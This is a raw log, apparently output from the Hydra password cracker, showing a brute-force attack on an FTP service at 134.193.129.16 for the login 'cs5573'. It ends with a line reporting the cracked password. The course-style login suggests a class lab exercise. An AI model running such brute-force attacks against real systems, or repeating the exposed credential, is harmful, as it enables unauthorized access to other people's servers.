 shruthi@shruthi-HP-Laptop-15-bs0xx: ~ En 4:53 PM
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg5" - 1544 of 1679616 [child 7]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg6" - 1545 of 1679616 [child 8]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg7" - 1546 of 1679616 [child 9]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg8" - 1547 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abg9" - 1548 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abha" - 1549 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhb" - 1550 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhc" - 1551 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhd" - 1552 of 1679616 [child 15]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhe" - 1553 of 1679616 [child 2]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhf" - 1554 of 1679616 [child 0]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhg" - 1555 of 1679616 [child 1]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhh" - 1556 of 1679616 [child 7]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhi" - 1557 of 1679616 [child 3]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhj" - 1558 of 1679616 [child 4]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhk" - 1559 of 1679616 [child 5]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhl" - 1560 of 1679616 [child 6]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhm" - 1561 of 1679616 [child 8]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhn" - 1562 of 1679616 [child 9]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abho" - 1563 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhp" - 1564 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhq" - 1565 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhr" - 1566 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhs" - 1567 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abht" - 1568 of 1679616 [child 15]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhu" - 1569 of 1679616 [child 4]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhv" - 1570 of 1679616 [child 2]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhw" - 1571 of 1679616 [child 7]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhx" - 1572 of 1679616 [child 0]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhy" - 1573 of 1679616 [child 1]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abhz" - 1574 of 1679616 [child 3]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh0" - 1575 of 1679616 [child 5]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh1" - 1576 of 1679616 [child 6]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh2" - 1577 of 1679616 [child 8]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh3" - 1578 of 1679616 [child 9]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh4" - 1579 of 1679616 [child 10]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh5" - 1580 of 1679616 [child 11]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh6" - 1581 of 1679616 [child 12]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh7" - 1582 of 1679616 [child 13]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh8" - 1583 of 1679616 [child 14]
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh9" - 1584 of 1679616 [child 15]
[21][ftp] host: 134.193.129.16   login: cs5573   password: abh1